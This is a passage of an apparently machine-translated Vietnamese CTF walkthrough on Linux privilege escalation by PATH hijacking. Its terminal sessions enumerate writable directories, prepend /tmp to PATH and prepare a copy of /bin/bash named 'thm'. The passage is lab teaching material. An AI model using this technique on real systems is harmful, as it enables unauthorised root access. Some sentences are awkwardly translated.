 alper@targetsystem:~/Desktop$ find / -writable 2>/dev/null | cut -d "/" -f 2 | sort -u
dev
home
proc
run
snap
sys
tmp
usr
var
alper@targetsystem:~/Desktop$
Một số kịch bản CTF có thể trình bày các thư mục khác nhau nhưng một hệ thống thông thường sẽ xuất ra một cái gì đó như chúng ta thấy ở trên.
So sánh điều này với PATH sẽ giúp chúng ta tìm các thư mục mà chúng ta có thể sử dụng.
alper@targetsystem:~/Desktop$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
Chúng ta thấy một số thư mục trong /usr, do đó nó có thể dễ chạy hơn Tìm kiếm thư mục có thể ghi của chúng tôi một lần nữa để bao gồm các thư mục con.
alper@targetsystem:~/Desktop$ find / -writable 2>/dev/null | grep usr | cut -d "/" -f 2,3 | sort -u
usr/lib
usr/share
alper@targetsystem:~/Desktop$
Một thay thế có thể là lệnh dưới đây.
find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -u
Chúng tôi đã thêm "grep -v proc" để loại bỏ nhiều kết quả liên quan đến chạy Quy trình.
Tiếc Các thư mục con trong /usr không thể ghi được
Thư mục sẽ dễ viết hơn có lẽ là /tmp. Tại thời điểm này vì /tmp là không có trong PATH nên chúng ta sẽ cần thêm nó. Như chúng ta có thể thấy bên dưới, Lệnh ""
thực hiện điều này. export PATH=/tmp:$PATH
alper@targetsystem:~/Desktop$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
alper@targetsystem:~/Desktop$ export PATH=/tmp:$PATH
alper@targetsystem:~/Desktop$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
alper@targetsystem:~/Desktop$
Tại thời điểm này, tập lệnh đường dẫn cũng sẽ nhìn vào thư mục /tmp cho một tệp thực thi có tên là "THM".
Tạo cái này Lệnh khá dễ dàng bằng cách sao chép / bin / bash dưới dạng "thm" dưới /tmp thư mục.